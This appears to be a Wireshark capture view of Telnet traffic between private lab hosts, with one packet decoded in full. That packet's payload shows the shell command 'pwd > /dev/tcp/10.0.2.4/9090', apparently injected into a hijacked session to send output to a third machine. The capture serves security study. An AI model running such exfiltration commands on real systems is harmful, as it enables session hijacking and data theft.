 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
telnet
No. Time Source Destination Protocol Length Info
9113 12969.580463… 10.0.2.6 10.0.2.5 TELNET 86 Telnet Data ...
9116 12969.586744… 10.0.2.6 10.0.2.5 TELNET 80 Telnet Data ...
9130 12973.998757… 10.0.2.5 10.0.2.6 TELNET 67 Telnet Data ...
9132 12973.999258… 10.0.2.6 10.0.2.5 TELNET 67 Telnet Data ...
9134 12974.276375… 10.0.2.5 10.0.2.6 TELNET 67 Telnet Data ...
9136 12974.276620… 10.0.2.6 10.0.2.5 TELNET 67 Telnet Data ...
9140 12974.782244… 10.0.2.5 10.0.2.6 TELNET 67 Telnet Data ...
9142 12974.782673… 10.0.2.6 10.0.2.5 TELNET 67 Telnet Data ...
9146 12975.359519… 10.0.2.5 10.0.2.6 TELNET 68 Telnet Data ...
9147 12975.359908… 10.0.2.6 10.0.2.5 TELNET 68 Telnet Data ...
9149 12975.361130… 10.0.2.6 10.0.2.5 TELNET 76 Telnet Data ...
9151 12976.621191… 10.0.2.5 10.0.2.6 TELNET 67 Telnet Data ...
9153 12976.920560… 10.0.2.5 10.0.2.6 TELNET 67 Telnet Data ...
9155 12977.379381… 10.0.2.5 10.0.2.6 TELNET 67 Telnet Data ...
9157 12977.948373… 10.0.2.5 10.0.2.6 TELNET 68 Telnet Data ...
9159 12977.948951… 10.0.2.6 10.0.2.5 TELNET 68 Telnet Data ...
9161 12978.157093… 10.0.2.6 10.0.2.5 TELNET 499 Telnet Data ...
9163 12978.157924… 10.0.2.6 10.0.2.5 TELNET 131 Telnet Data ...
9165 12978.215411… 10.0.2.6 10.0.2.5 TELNET 124 Telnet Data ...
9285 13434.333397… 10.0.2.5 10.0.2.6 TELNET 84 Telnet Data ...
9287 13434.334195… 10.0.2.6 10.0.2.5 TELNET 68 Telnet Data ...
9300 13434.540400… 10.0.2.6 10.0.2.5 TELNET 212 Telnet Data ...
Frame 9300: 212 bytes on wire (1696 bits), 212 bytes captured (1696 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_6f:8e:45 (08:00:27:6f:8e:45), Dst: PcsCompu_00:c4:48 (08:00:27:00:c4:48)
Internet Protocol Version 4, Src: 10.0.2.6, Dst: 10.0.2.5
Transmission Control Protocol, Src Port: 23, Dst Port: 59774, Seq: 2282574861, Ack: 2181164166, Len: 146
Source Port: 23
Destination Port: 59774
[Stream index: 146]
[TCP Segment Len: 146]
Sequence number: 2282574861
[Next sequence number: 2282575007]
Acknowledgment number: 2181164166
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window size value: 509
[Calculated window size: 65152]
[Window size scaling factor: 128]
Checksum: 0x0f6e [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
[iRTT: 0.000343693 seconds]
[Bytes in flight: 148]
[Bytes sent since last PSH flag: 146]
[Timestamps]
TCP payload (146 bytes)
Telnet
Data: \033]0;yib@server: ~\a\033[01;32myib@server\033[00m:\033[01;34m~\033[00m$ pwd > /dev/tcp/10.0.2.4/9090\r\n
Data: \033]0;yib@server: ~\a\033[01;32myib@server\033[00m:\033[01;34m~\033[00m$
0000 08 00 27 00 c4 48 08 00 27 6f 8e 45 08 00 45 10 ··'··H·· 'o·E··E·
0010 00 c6 50 be 40 00 40 06 d1 59 0a 00 02 06 0a 00 ··P·@·@· ·Y······
0020 02 05 00 17 e9 7e 88 0d 54 0d 82 01 ec 86 80 18 ·····~·· T·······
0030 01 fd 0f 6e 00 00 01 01 08 0a 65 2c 85 7b 31 e8 ···n···· ··e,·{1·
0040 f2 c6 1b 5d 30 3b 79 69 62 40 73 65 72 76 65 72 ···]0;yi b@server
0050 3a 20 7e 07 1b 5b 30 31 3b 33 32 6d 79 69 62 40 : ~··[01 ;32myib@
0060 73 65 72 76 65 72 1b 5b 30 30 6d 3a 1b 5b 30 31 server·[ 00m:·[01
0070 3b 33 34 6d 7e 1b 5b 30 30 6d 24 20 70 77 64 20 ;34m~·[0 0m$ pwd
0080 3e 20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e > /dev/t cp/10.0.
0090 32 2e 34 2f 39 30 39 30 0d 0a 1b 5d 30 3b 79 69 2.4/9090 ···]0;yi
00a0 62 40 73 65 72 76 65 72 3a 20 7e 07 1b 5b 30 31 b@server : ~··[01
00b0 3b 33 32 6d 79 69 62 40 73 65 72 76 65 72 1b 5b ;32myib@ server·[
00c0 30 30 6d 3a 1b 5b 30 31 3b 33 34 6d 7e 1b 5b 30 00m:·[01 ;34m~·[0
00d0 30 6d 24 20 0m$